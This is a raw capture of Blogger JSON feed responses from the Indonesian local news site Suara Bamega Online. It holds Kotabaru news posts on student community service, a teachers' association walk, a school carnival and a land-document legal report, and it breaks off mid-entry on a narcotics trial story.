masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/PENDIDIKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN\/-\/PENDIDIKAN?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4616513073776973793"},"published":{"$t":"2025-12-07T11:10:00.002+08:00"},"updated":{"$t":"2025-12-07T11:34:46.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"olahrga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s4096\/InCollage_20251207_110908443.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s320\/InCollage_20251207_110908443.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25. com, Kotabaru – Dalam rangka memeriahkan Hari Ulang Tahun (HUT) Persatuan Guru Republik Indonesia (PGRI) ke-80 sekaligus Hari Guru Nasional (HGN) Tahun 2025, PGRI Kabupaten Kotabaru menggelar kegiatan jalan sehat yang berlangsung meriah di kawasan, Minggu (7\/12\/25) wisata Siring Laut, Minggu pagi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang diikuti ribuan peserta dari berbagai satuan pendidikan ini menjadi momentum kebersamaan bagi para guru, tenaga kependidikan se Kalimantan Selatan, serta masyarakat umum. Sejak pagi, kawasan Siring Laut telah dipadati peserta yang datang dengan penuh antusias, mengenakan atribut khas PGRI dan membawa semangat sehat serta kebersamaan.\u003C\/p\u003E\u003Cp\u003EKetua PGRI Kabupaten Kotabaru Ketua PGRI Kabupaten Kotabaru Hawadis zainubah, S. Pd dalam sambutannya menyampaikan bahwa peringatan HUT PGRI ke-80 tahun ini mengusung semangat untuk memperkuat solidaritas dan profesionalitas guru. Jalan sehat menjadi salah satu rangkaian kegiatan yang bertujuan meningkatkan kesehatan jasmani sekaligus mempererat silaturahmi antarpendidik.\u003C\/p\u003E\u003Cp\u003E“Momentum HUT ke-80 ini kami jadikan ruang untuk mempererat kekompakan dan meningkatkan motivasi para guru dalam memberikan layanan pendidikan terbaik bagi generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERute jalan sehat dimulai dari kawasan Siring Laut, melewati sejumlah titik pusat keramaian kota, kemudian kembali ke area utama pantai wisata tersebut. Suasana semakin meriah dengan adanya hiburan, doorprize, dan pembagian hadiah menarik bagi peserta yang beruntung.\u003C\/p\u003E\u003Cp\u003EPGRI Kabupaten Kotabaru juga mengapresiasi dukungan pemerintah daerah dan pihak terkait yang turut menyukseskan acara tahunan ini. Kegiatan berlangsung aman, tertib, dan penuh kegembiraan.\u003C\/p\u003E\u003Cp\u003EPlt. Kadis Pendidikan Kotabaru Dr. H. Asriady Sulaiman, S. IP., M. SI mengatakan,\"Melalui peringatan HUT ke-80 ini, PGRI Kabupaten Kotabaru berharap semangat kolaborasi antara guru, pemerintah, dan masyarakat dapat semakin kuat demi kemajuan pendidikan di Bumi Saijaan. Jalan sehat menjadi simbol nyata komitmen PGRI untuk terus bergerak maju bersama dalam mencerdaskan kehidupan bangsa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4616513073776973793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html","title":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s72-c\/InCollage_20251207_110908443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7923529508124084017"},"published":{"$t":"2025-08-24T15:34:00.002+08:00"},"updated":{"$t":"2025-08-24T15:34:29.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s4096\/InCollage_20250824_145456891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s320\/InCollage_20250824_145456891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – SMA Negeri 2 Kotabaru turut memeriahkan peringatan Hari Ulang Tahun (HUT) ke-80 Kemerdekaan Republik Indonesia sekaligus Pawai Desa Stagen, Sabtu (24\/8\/2025). Kegiatan ini diikuti dengan antusias oleh seluruh warga sekolah yang menampilkan ragam budaya, hasil bumi, serta kreativitas siswa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta mengenakan busana adat dari berbagai daerah, mulai dari pakaian Busi, Jawa dengan blangkon dan kebaya, hingga kreasi modern karya siswa yang dilengkapi ornamen khas lokal. Di barisan depan, sejumlah guru dan karyawan ikut mendampingi, menandakan kekompakan seluruh warga sekolah dalam menyemarakkan acara tahunan ini.\u003C\/p\u003E\u003Cp\u003EKepala SMA Negeri 2 Kotabaru, Abdul Gapur, M.Pd, menyampaikan bahwa karnaval budaya ini tidak sekadar hiburan, melainkan juga sarana edukasi.\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini kami selenggarakan untuk memberikan edukasi kepada seluruh peserta didik tentang pentingnya nilai kebudayaan dan kemerdekaan. Kemerdekaan harus terus kita isi sesuai tugas dan fungsi masing-masing. Bagi guru, mendidik dengan sungguh-sungguh. Bagi siswa, belajar dengan rajin agar menjadi SDM unggul yang mampu mengembangkan bakat dan minatnya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, karnaval budaya juga merupakan bentuk rasa syukur kepada Tuhan Yang Maha Esa, serta wujud pelestarian budaya dan kearifan lokal. Dalam arak-arakan, ditampilkan pula potensi lokal Kotabaru yang identik dengan sektor pertanian, perkebunan, dan perikanan.\u003C\/p\u003E\u003Cp\u003E“Dengan kegiatan semacam ini, kami ingin siswa lebih mencintai tanah air, memahami arti kemerdekaan, sekaligus bangga akan budaya bangsa. Semoga tradisi ini bisa terus berlanjut dan menjadi ciri khas SMA Negeri 2 Kotabaru,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7923529508124084017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html","title":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s72-c\/InCollage_20250824_145456891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/HUKUM?alt=json-in-script&max-results=3&callback=jQuery111007337397910538501_1768916921138&_=1768916921139
body_size: 6491
content:
// API callback
jQuery111007337397910538501_1768916921138({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/HUKUM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM\/-\/HUKUM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"775"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3262187613059756629"},"published":{"$t":"2025-11-13T11:57:00.001+08:00"},"updated":{"$t":"2025-11-13T11:57:38.812+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s450\/IMG-20251113-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s320\/IMG-20251113-WA0008(1).jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Dua tenaga ahli dari Dr. Bob Hasan, S.H., M.H., Ketua Badan Legislasi (Baleg) DPR RI sekaligus Anggota Komisi III DPR RI, turun langsung ke Kabupaten Kotabaru, Kalimantan Selatan, untuk memberikan pendampingan hukum kepada masyarakat kecil yang tengah berhadapan dengan persoalan lahan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran Saaqib Faiz Baarffan, S.H., M.H., dan Yudi Rijali Muslim, S.H., M.H., menjadi perhatian publik setelah keduanya mendampingi dua warga Kotabaru dalam pelaporan dugaan tindak pidana pemalsuan dokumen ke Polres Kotabaru, Rabu (12\/11\/2025) sekitar pukul 11.30 WITA.\u003C\/p\u003E\u003Cp\u003ELaporan tersebut diduga terkait dengan dokumen kepemilikan lahan yang digunakan oleh pihak PT STC, yang menurut warga, tidak sesuai dengan fakta di lapangan.\u003C\/p\u003E\u003Cp\u003EPara tenaga ahli menyatakan bahwa langkah hukum ini merupakan bentuk perlindungan terhadap hak-hak masyarakat kecil agar tidak dirugikan oleh praktik-praktik yang melanggar hukum.\u003C\/p\u003E\u003Cp\u003E“Negara harus hadir untuk melindungi rakyatnya, terutama masyarakat kecil yang kerap menjadi korban dalam persoalan agraria,” ujar Saaqib Faiz Baarffan usai pelaporan di Mapolres Kotabaru.\u003C\/p\u003E\u003Cp\u003ESementara itu, Yudi Rijali Muslim menambahkan bahwa laporan ini menjadi pintu masuk bagi penegakan hukum yang lebih transparan dan berkeadilan di daerah.\u003C\/p\u003E\u003Cp\u003E“Kami mendukung penuh proses hukum yang profesional dan objektif. Semua pihak harus diberi kesempatan yang sama di hadapan hukum,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKasus ini kini dalam tahap pemeriksaan awal oleh penyidik Polres Kotabaru. Masyarakat berharap agar penanganan laporan berjalan transparan, adil, dan tidak memihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3262187613059756629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html","title":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s72-c\/IMG-20251113-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5700428460856935125"},"published":{"$t":"2025-10-16T11:18:00.001+08:00"},"updated":{"$t":"2025-10-16T11:18:10.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali 